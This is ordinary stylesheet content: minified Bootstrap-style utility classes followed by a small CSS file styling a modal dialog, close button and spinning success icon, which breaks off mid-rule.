5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important;}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important;}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important;}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight: 300!important;}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important;color: #000b22!important;}.font-weight-bolder{font-weight:900!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#1d334a!important;}a.text-primary:focus,a.text-primary:hover{color:#070d13!important}.text-secondary{color:#8f91c7!important}a.text-secondary:focus,a.text-secondary:hover{color:#5c5fae!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important;}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#151616!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-light-offset{color:#e9ecef!important}a.text-light-offset:focus,a.text-light-offset:hover{color:#bdc6cf!important}.text-medium{color:#ced4da!important}a.text-medium:focus,a.text-medium:hover{color:#a2aeb9!important}.text-dark-offset{color:#495057!important}a.text-dark-offset:focus,a.text-dark-offset:hover{color:#262a2d!important}.text-primary-lighter{color:#7589a5!important}a.text-primary-lighter:focus,a.text-primary-lighter:hover{color:#51637c!important}.text-primary-light{color:#485c76!important}a.text-primary-light:focus,a.text-primary-light:hover{color:#2b3746!important}.text-primary-dark{color:#000b22!important}a.text-primary-dark:focus,a.text-primary-dark:hover{color:#000!important}.text-primary-darker{color:#000!important}a.text-primary-darker:focus,a.text-primary-darker:hover{color:#000!important}.text-secondary-lighter{color:#f3f4ff!important}a.text-secondary-lighter:focus,a.text-secondary-lighter:hover{color:#a7aeff!important}.text-secondary-light{color:#c0c1fa!important}a.text-secondary-light:focus,a.text-secondary-light:hover{color:#797bf4!important}.text-secondary-dark{color:#606496!important}a.text-secondary-dark:focus,a.text-secondary-dark:hover{color:#424567!important}.text-secondary-darker{color:#333a68!important}a.text-secondary-darker:focus,a.text-secondary-darker:hover{color:#1a1d35!important}.text-body{color:#151616!important}.text-muted{color:#868e96!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.cookie-policy{z-index:10000;position:fixed;bottom:0}.text-space-sm{letter-spacing:.1em}.text-space-md{letter-spacing:.3em}.text-space-lg{letter-spacing:.5em}.text-space-nsm{letter-spacing:-.1em}.text-space-nmd{letter-spacing:-.3em}.text-space-nlg{letter-spacing:-.5em}.line-height-sm{line-height:1em}.line-height-md{line-height:1.5em}.line-height-lg{line-height:2em}.line-height-nsm{line-height:-.1em}.line-height-nmd{line-height:-.3em}.line-height-nlg{line-height:-.5em}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}.em-28{height:28em}.em-45{height:45em}.em-50{height:50em}.op-75{opacity:.75}.op-50{opacity:.5}.h-responsive-full-screen{min-height:100vh;max-height:1000px}.h-responsive-75-screen{min-height: 140vh;max-height: 1000px;}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.navbar{min-height:40px}.navbar-toggler{border:none}.navbar-brand{height:40px;line-height:40px}.bg-inprogress{background-color:#cafaca}.bg-complete{background-color:#aecef3}.hover-b--primary5:hover {border-color: #e1f5fc !important;background-color: #e1f5fc;}
</file>
<file: index_files/apps7.css>
/* The Modal (background) */
.modal {

  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 40px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: hidden; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: #f8f9fa; /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  position: relative;
  background-color: #fff;
  margin: 1.75rem auto;
  padding: 0;
  /* border: 1px solid #888; */
  width: auto;
  max-width: 500px;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s;
  border-radius: 16px;
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
  color: #6e798f;
  float: right;
  font-size: 28px;
  font-weight: bold;
  margin-top: -8px;
  margin-bottom: 10px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-h {
  padding: 18px 38px 0px;
  color: #6e798f;
  display: block;
  font-size: 0.9em;
  font-weight: bold;
}

.modal-body {padding: 2px 16px;
}

.modal-footer {
    padding: 0px 60px;
    color: white;
    font-size: 0.9rem;
    margin-top: 20px;
    /* margin-bottom: 20px; */
    line-height: 1.2;
}
.circle-wrapper {
  position: relative;
  width: 100px;
  height: 100px;
  float: left;
  margin: 10px;
}

.icon {
  position: absolute;
  color: #fff;
  font-size: 55px;
  top: 55px;
  left: 55px;
  transform: translate(-50%, -50%);
}

.circle {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  padding: 2.5px;
  background-clip: content-box;
  animation: spin 10s linear infinite;
}

.circle-wrapper:active .circle {
  animation: spin 2s linear infinite;
}

.success {
  background-color: #4BB543;
  border: 2.5px dashed #4BB543;
}


@keyframes spin { 
  100% { 
    transform: rotateZ(360deg);
  }
}

.page-wrapper {
  height: 18vh;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
}

.coloum{display: flex;
    flex-direction: column;
    padding: 15px;
}

.btn1 {
 -webkit-box-align: center;
 align-items: center;
 border: 0px;
 border-radius: 16px;
 box-shadow: none;
